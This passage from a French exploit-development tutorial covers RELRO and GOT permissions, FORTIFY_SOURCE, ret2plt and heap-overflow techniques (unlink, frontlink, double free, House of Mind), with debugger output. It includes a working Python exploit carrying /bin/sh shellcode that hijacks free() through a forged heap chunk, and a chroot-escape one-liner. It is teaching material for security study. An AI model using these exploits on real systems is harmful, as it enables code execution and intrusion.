0x00007ffff7ffd000 0x00007ffff7ffe000 0x000000000002a000 rw- /usr/lib/x86_64-linux-gnu/ld-2.29.so
0x00007ffff7ffe000 0x00007ffff7fff000 0x0000000000000000 rw-
0x00007ffffffde000 0x00007ffffffff000 0x0000000000000000 rw- [stack]
0xffffffffff600000 0xffffffffff601000 0x0000000000000000 r-x [vsyscall]
gef➤ p fgets
$2 = {char *(char *, int, FILE *)} 0x7ffff7e4d100 <_IO_fgets>
gef➤ search-pattern 0x7ffff7e4d100
[+] Searching '\x00\xd1\xe4\xf7\xff\x7f' in memory
[+] In '/tmp/tryc'(0x555555557000-0x555555558000), permission=r--
0x555555557fd0 - 0x555555557fe8 → "\x00\xd1\xe4\xf7\xff\x7f[...]"
Sans relro :
gef➤ vmmap
Start End Offset Perm Path
0x0000000000400000 0x0000000000401000 0x0000000000000000 r-- /tmp/try
0x0000000000401000 0x0000000000402000 0x0000000000001000 r-x /tmp/try
0x0000000000402000 0x0000000000403000 0x0000000000002000 r-- /tmp/try
0x0000000000403000 0x0000000000404000 0x0000000000002000 r-- /tmp/try
0x0000000000404000 0x0000000000405000 0x0000000000003000 rw- /tmp/try
0x0000000000405000 0x0000000000426000 0x0000000000000000 rw- [heap]
0x00007ffff7dcb000 0x00007ffff7df0000 0x0000000000000000 r-- /usr/lib/x86_64-linux-gnu/libc-2.29.so
0x00007ffff7df0000 0x00007ffff7f63000 0x0000000000025000 r-x /usr/lib/x86_64-linux-gnu/libc-2.29.so
0x00007ffff7f63000 0x00007ffff7fac000 0x0000000000198000 r-- /usr/lib/x86_64-linux-gnu/libc-2.29.so
0x00007ffff7fac000 0x00007ffff7faf000 0x00000000001e0000 r-- /usr/lib/x86_64-linux-gnu/libc-2.29.so
0x00007ffff7faf000 0x00007ffff7fb2000 0x00000000001e3000 rw- /usr/lib/x86_64-linux-gnu/libc-2.29.so
0x00007ffff7fb2000 0x00007ffff7fb8000 0x0000000000000000 rw-
0x00007ffff7fce000 0x00007ffff7fd1000 0x0000000000000000 r-- [vvar]
0x00007ffff7fd1000 0x00007ffff7fd2000 0x0000000000000000 r-x [vdso]
0x00007ffff7fd2000 0x00007ffff7fd3000 0x0000000000000000 r-- /usr/lib/x86_64-linux-gnu/ld-2.29.so
0x00007ffff7fd3000 0x00007ffff7ff4000 0x0000000000001000 r-x /usr/lib/x86_64-linux-gnu/ld-2.29.so
0x00007ffff7ff4000 0x00007ffff7ffc000 0x0000000000022000 r-- /usr/lib/x86_64-linux-gnu/ld-2.29.so
0x00007ffff7ffc000 0x00007ffff7ffd000 0x0000000000029000 r-- /usr/lib/x86_64-linux-gnu/ld-2.29.so
0x00007ffff7ffd000 0x00007ffff7ffe000 0x000000000002a000 rw- /usr/lib/x86_64-linux-gnu/ld-2.29.so
0x00007ffff7ffe000 0x00007ffff7fff000 0x0000000000000000 rw-
0x00007ffffffde000 0x00007ffffffff000 0x0000000000000000 rw- [stack]
0xffffffffff600000 0xffffffffff601000 0x0000000000000000 r-x [vsyscall]
gef➤ p fgets
$2 = {char *(char *, int, FILE *)} 0x7ffff7e4d100 <_IO_fgets>
gef➤ search-pattern 0x7ffff7e4d100
[+] Searching '\x00\xd1\xe4\xf7\xff\x7f' in memory
[+] In '/tmp/try'(0x404000-0x405000), permission=rw-
0x404018 - 0x404030 → "\x00\xd1\xe4\xf7\xff\x7f[...]"
Pour le binaire sans relro, nous pouvons voir que l'adresse de l'entrée got pour fgets est 0x404018. En regardant les mappages de mémoire, nous voyons qu'elle se situe entre 0x404000 et 0x405000, qui a les permissions rw, ce qui signifie que nous pouvons lire et écrire dessus. Pour le binaire avec relro, nous voyons que l'adresse de la table got pour l'exécution du binaire (pie est activé donc cette adresse changera) est 0x555555557fd0. Dans le mappage de mémoire de ce binaire, elle se situe entre 0x0000555555557000 et 0x0000555555558000, qui a la permission de mémoire r, ce qui signifie que nous pouvons seulement lire.
Alors, quelle est la contournement? Le contournement typique que j'utilise est de simplement ne pas écrire dans les régions de mémoire que relro rend en lecture seule, et trouver une autre manière d'obtenir l'exécution de code.
Notez que pour que cela se produise, le binaire doit connaître avant l'exécution les adresses des fonctions :
- Liaison paresseuse : L'adresse d'une fonction est recherchée la première fois que la fonction est appelée. Ainsi, le GOT doit avoir des permissions d'écriture pendant l'exécution.
- Lier maintenant : Les adresses des fonctions sont résolues au début de l'exécution, puis des permissions en lecture seule sont données aux sections sensibles comme .got, .dtors, .ctors, .dynamic, .jcr.
`**-z relro**et**-z now`**
Pour vérifier si un programme utilise Lier maintenant, vous pouvez faire :
readelf -l /proc/ID_PROC/exe | grep BIND_NOW
Lorsque le binaire est chargé en mémoire et qu'une fonction est appelée pour la première fois, on saute à la PLT (Procedure Linkage Table), d'où un saut (jmp) est effectué vers la GOT et découvre que cette entrée n'a pas été résolue (elle contient une adresse suivante de la PLT). Par conséquent, il invoque le Runtime Linker ou rtfd pour résoudre l'adresse et la sauvegarder dans la GOT.
Lorsqu'une fonction est appelée, on appelle la PLT, qui a l'adresse de la GOT où l'adresse de la fonction est stockée, redirigeant ainsi le flux là-bas et appelant la fonction. Cependant, si c'est la première fois que la fonction est appelée, ce qui se trouve dans la GOT est l'instruction suivante de la PLT, donc le flux suit le code de la PLT (rtfd) et découvre l'adresse de la fonction, la sauvegarde dans la GOT et l'appelle.
Lors du chargement d'un binaire en mémoire, le compilateur a indiqué à quel décalage les données qui doivent être chargées lors de l'exécution du programme doivent être placées.
Lazy binding —> L'adresse de la fonction est recherchée la première fois que cette fonction est invoquée, donc la GOT a des permissions d'écriture pour que, lorsqu'elle est recherchée, elle soit sauvegardée là et qu'il ne soit pas nécessaire de la rechercher à nouveau.
Bind now —> Les adresses des fonctions sont recherchées lors du chargement du programme et les permissions des sections .got, .dtors, .ctors, .dynamic, .jcr sont changées en lecture seule. **-z relro** et **-z now**
Malgré cela, en général, les programmes ne sont pas compilés avec ces options, donc ces attaques restent possibles.
**readelf -l /proc/ID_PROC/exe | grep BIND_NOW** —> Pour savoir s'ils utilisent le BIND NOW
**Fortify Source -D_FORTIFY_SOURCE=1 ou =2**
Essaie d'identifier les fonctions qui copient d'un endroit à un autre de manière non sécurisée et de changer la fonction par une fonction sécurisée.
Par exemple :\
char buf[16];\
strcpy(but, source);
Il l'identifie comme non sécurisé et change alors strcpy() par __strcpy_chk() en utilisant la taille du tampon comme taille maximale à copier.
La différence entre **=1** ou **=2** est que :
La seconde ne permet pas que **%n** provienne d'une section avec des permissions d'écriture. De plus, le paramètre pour l'accès direct aux arguments ne peut être utilisé que si les précédents sont utilisés, c'est-à-dire, on ne peut utiliser **%3$d** que si **%2$d** et **%1$d** ont été utilisés auparavant.
Pour afficher le message d'erreur, on utilise argv[0], donc si on met dans argv[0] l'adresse d'un autre endroit (comme une variable globale), le message d'erreur montrera le contenu de cette variable. Page 191
**Remplacement de Libsafe**
Il est activé avec : LD_PRELOAD=/lib/libsafe.so.2\
ou\
"/lib/libsave.so.2" > /etc/ld.so.preload
Il intercepte les appels à certaines fonctions non sécurisées par d'autres sécurisées. Ce n'est pas standardisé. (seulement pour x86, pas pour les compilations avec -fomit-frame-pointer, pas de compilations statiques, toutes les fonctions vulnérables ne deviennent pas sécurisées et LD_PRELOAD ne fonctionne pas dans les binaires avec suid).
**ASCII Armored Address Space**
Consiste à charger les bibliothèques partagées de 0x00000000 à 0x00ffffff pour qu'il y ait toujours un octet 0x00. Cependant, cela n'arrête vraiment presque aucune attaque, et encore moins en little endian.
**ret2plt**
Consiste à effectuer un ROP de manière à appeler la fonction strcpy@plt (de la plt) et à pointer vers l'entrée de la GOT et à copier le premier octet de la fonction que l'on veut appeler (system()). Ensuite, on fait de même en pointant vers GOT+1 et on copie le 2ème octet de system()... À la fin, on appelle l'adresse sauvegardée dans GOT qui sera system()
**Faux EBP**
Pour les fonctions qui utilisent l'EBP comme registre pour pointer vers les arguments, en modifiant l'EIP et en pointant vers system(), l'EBP doit également être modifié pour qu'il pointe vers une zone de mémoire qui ait 2 octets quelconques et ensuite l'adresse à &"/bin/sh".
**Jaulas con chroot()**
debootstrap -arch=i386 hardy /home/user —> Installe un système de base sous un sous-répertoire spécifique
Un admin peut sortir de l'une de ces cages en faisant : mkdir foo; chroot foo; cd ..
**Instrumentation de code**
Valgrind —> Recherche d'erreurs\
Memcheck\
RAD (Return Address Defender)\
Insure++
## **8 Débordements de tas : Exploits basiques**
**Trozo asignado**
prev_size |\
size | —En-tête\
*mem | Données
**Trozo libre**
prev_size |\
size |\
*fd | Pointeur vers le chunk suivant\
*bk | Pointeur vers le chunk précédent —En-tête\
*mem | Données
Les chunks libres sont dans une liste doublement chaînée (bin) et il ne peut jamais y avoir deux chunks libres côte à côte (ils fusionnent)
Dans "size", il y a des bits pour indiquer : Si le chunk précédent est utilisé, si le chunk a été alloué via mmap() et si le chunk appartient à l'arène principale.
Si lors de la libération d'un chunk, l'un des chunks contigus est libre, ils fusionnent en utilisant la macro unlink() et le nouveau chunk plus grand est passé à frontlink() pour l'insérer dans le bin approprié.
unlink(){\
BK = P->bk; —> Le BK du nouveau chunk est celui qu'avait le chunk libre précédent\
FD = P->fd; —> Le FD du nouveau chunk est celui qu'avait le chunk libre précédent\
FD->bk = BK; —> Le BK du chunk suivant pointe vers le nouveau chunk\
BK->fd = FD; —> Le FD du chunk précédent pointe vers le nouveau chunk\
}
Donc, si nous parvenons à modifier le P->bk avec l'adresse d'un shellcode et le P->fd avec l'adresse d'une entrée dans la GOT ou DTORS moins 12, on obtient :
BK = P->bk = &shellcode\
FD = P->fd = &__dtor_end__ - 12\
FD->bk = BK -> *((&__dtor_end__ - 12) + 12) = &shellcode
Et ainsi le shellcode est exécuté à la sortie du programme.
De plus, la 4ème instruction de unlink() écrit quelque chose et le shellcode doit être préparé pour cela :
BK->fd = FD -> *(&shellcode + 8) = (&__dtor_end__ - 12) —> Cela provoque l'écriture de 4 octets à partir du 8ème octet du shellcode, donc la première instruction du shellcode doit être un jmp pour sauter cela et tomber sur des nops qui mènent au reste du shellcode.
Donc, l'exploit est créé :
Dans le buffer1, nous mettons le shellcode commençant par un jmp pour qu'il tombe sur les nops ou sur le reste du shellcode.
Après le shellcode, nous mettons du remplissage jusqu'à atteindre les champs prev_size et size du chunk suivant. À ces endroits, nous mettons 0xfffffff0 (de sorte que le prev_size soit écrasé pour avoir le bit indiquant qu'il est libre) et "-4" (0xfffffffc) dans le size (pour que lorsqu'il vérifie dans le 3ème chunk si le 2ème était libre, il aille en réalité au prev_size modifié qui lui dira qu'il est libre) -> Ainsi, lorsque free() enquêtera, il ira au size du 3ème mais en réalité au 2ème - 4 et pensera que le 2ème chunk est libre. Et alors il appellera **unlink()**.
En appelant unlink(), il utilisera comme P->fd les premières données du 2ème chunk, donc là, nous mettrons l'adresse que nous voulons écraser - 12 (car dans FD->bk, il ajoutera 12 à l'adresse sauvegardée dans FD). Et dans cette adresse, il introduira la deuxième adresse trouvée dans le 2ème chunk, qui nous intéressera pour qu'elle soit l'adresse du shellcode (P->bk faux).
**from struct import \***
**import os**
**shellcode = "\xeb\x0caaaabbbbcccc" #jm 12 + 12bytes de remplissage**
**shellcode += "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b" \\**
**"\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd" \\**
**"\x80\xe8\xdc\xff\xff\xff/bin/sh";**
**prev_size = pack("\<I”, 0xfffffff0) #Intéressant que le bit indiquant que le chunk précédent est libre soit à 1**
**fake_size = pack("\<I”, 0xfffffffc) #-4, pour que le "size" du 3ème chunk soit 4 octets derrière (il pointe vers prev_size) car c'est là qu'il regarde si le 2ème chunk est libre**
**addr_sc = pack("\<I", 0x0804a008 + 8) #Dans le payload au début, nous mettrons 8 octets de remplissage**
**got_free = pack("\<I", 0x08048300 - 12) #Adresse de free() dans la plt-12 (ce sera l'adresse qui sera écrasée pour que le shellcode soit lancé la 2ème fois que free() est appelé)**
**payload = "aaaabbbb" + shellcode + "b"\*(512-len(shellcode)-8) #Comme dit précédemment, le payload commence avec 8 octets de remplissage**
**payload += prev_size + fake_size + got_free + addr_sc #Le 2ème chunk est modifié, le got_free pointe vers où nous allons sauvegarder l'adresse addr_sc + 12**
**os.system("./8.3.o " + payload)**
**unset() libérant dans le sens inverse (wargame)**
Nous contrôlons 3 chunks consécutifs et ils sont libérés dans l'ordre inverse de la réservation.
Dans ce cas :
Dans le chunk c, on met le shellcode
Le chunk a est utilisé pour écraser le b de sorte que le size ait le bit PREV_INUSE désactivé de sorte qu'il pense que le chunk a est libre.
De plus, le size est écrasé dans l'en-tête b pour qu'il vaille -4.
Ainsi, le programme pensera que "a" est libre et dans un bin, donc il appellera unlink() pour le désenlacer. Cependant, comme la taille PREV_SIZE vaut -4. Il pensera que le morceau de "a" commence réellement à b+4. C'est-à-dire, il fera un unlink() à un morceau qui commence à b+4, donc à b+12 sera le pointeur "fd" et à b+16 sera le pointeur "bk".
De cette façon, si nous mettons l'adresse du shellcode dans bk et l'adresse de la fonction "puts()" -12 dans fd, nous avons notre payload.
**Technique de Frontlink**
Frontlink est appelé lorsqu'un élément est libéré et aucun de ses chunks contigus n'est libre, unlink() n'est pas appelé mais frontlink() est appelé directement.
Vulnérabilité utile lorsque le malloc attaqué n'est jamais libéré (free()).
Nécessite :
Un tampon qui peut être débordé avec la fonction d'entrée de données
Un tampon contigu à celui-ci qui doit être libéré et dont le champ fd de l'en-tête sera modifié grâce au débordement du tampon précédent
Un tampon à libérer avec une taille supérieure à 512 mais inférieure au tampon précédent
Un tampon déclaré avant l'étape 3 qui permet de réécrire le prev_size de celui-ci
De cette façon, en réussissant à écrire de manière incontrôlée dans deux mallocs et de manière contrôlée mais en libérant seulement celui-ci, nous pouvons créer un exploit.
**Vulnérabilité double free()**
Si free() est appelé deux fois avec le même pointeur, deux bins pointent vers la même adresse.
Si l'on veut réutiliser l'un, il sera attribué sans problème. Si l'on veut utiliser un autre, il lui sera attribué le même espace, donc nous aurons les pointeurs "fd" et "bk" falsifiés avec les données que la réservation précédente écrira.
**After free()**
Un pointeur précédemment libéré est réutilisé sans contrôle.
## **8 Débordements de tas : Exploits avancés**
Les techniques Unlink() et FrontLink() ont été éliminées en modifiant la fonction unlink().
**The house of mind**
Une seule appel à free() est nécessaire pour provoquer l'exécution de code arbitraire. Il est intéressant de chercher un deuxième chunk qui peut être débordé par un précédent et libéré.
Un appel à free() provoque l'appel à public_fREe(mem), qui fait :
mstate ar_ptr;
mchunkptr p;
…
p = mem2chunk(mes); —> Renvoie un pointeur à l'adresse où commence le chunk (mem-8)
…
ar_ptr = arena_for_chunk(p); —> chunk_non_main_arena(ptr)?heap_for_ptr(ptr)->ar_ptr:&main_arena [1]
…
_int_free(ar_ptr, mem);
}
Dans [1], il vérifie le champ size le bit NON_MAIN_ARENA, qui peut être modifié pour que la vérification retourne true et exécute heap_for_ptr() qui fait un and à "mem" en mettant à 0 les 2,5 octets les moins importants (dans notre cas de 0x0804a000 laisse 0x08000000) et accède à 0x08000000->ar_ptr (comme si c'était un struct heap_info)
De cette façon, si nous pouvons contrôler un chunk par exemple à 0x0804a000 et qu'un chunk va être libéré à **0x081002a0**, nous pouvons atteindre l'adresse 0x08100000 et écrire ce que nous voulons, par exemple **0x0804a000**. Lorsque ce deuxième chunk sera libéré, il trouvera que heap_for_ptr(ptr)->ar_ptr retourne ce que nous avons écrit à 0x08100000 (car l'and que nous avons vu précédemment est appliqué à 0x081002a0 et de là, il prend la valeur des 4 premiers octets, le ar_ptr)
De cette façon, _int_free(ar_ptr, mem) est appelé, c'est-à-dire, **_int_free(0x0804a000, 0x081002a0)**
**_int_free(mstate av, Void_t* mem){**\
…\
bck = unsorted_chunks(av);\
fwd = bck->fd;\
p->bk = bck;\
p->fd = fwd;\
bck->fd = p;\
fwd->bk = p;
..}
Comme nous l'avons vu précédemment, nous pouvons contrôler la valeur de av, car c'est ce que nous écrivons dans le chunk qui va être libéré.
Comme unsorted_chunks est défini, nous savons que :\
bck = &av->bins[2]-8;\
fwd = bck->fd = *(av->bins[2]);\
fwd->bk = *(av->bins[2] + 12) = p;
Par conséquent, si dans av->bins[2] nous écrivons la valeur de __DTOR_END__-12, dans la dernière instruction, l'adresse du deuxième chunk sera écrite dans __DTOR_END__.
C'est-à-dire, dans le premier chunk, nous devons mettre au début plusieurs fois l'adresse de __DTOR_END__-12 parce que c'est de là que av->bins[2] sera extrait.
À l'adresse où tombe l'adresse du deuxième chunk avec les 5 derniers zéros, nous devons écrire l'adresse de ce premier chunk pour que heap_for_ptr() pense que l'ar_ptr est au début du premier chunk et en tire av->bins[2]
Dans le deuxième chunk et grâce au premier, nous écrasons le prev_size avec un saut 0x0c et le size avec quelque chose pour activer -> NON_MAIN_ARENA
Ensuite, dans le chunk 2, nous mettons beaucoup de nops et finalement le shellcode
De cette façon, _int_free(TROZO1, TROZO2) sera appelé et suivra les instructions pour écrire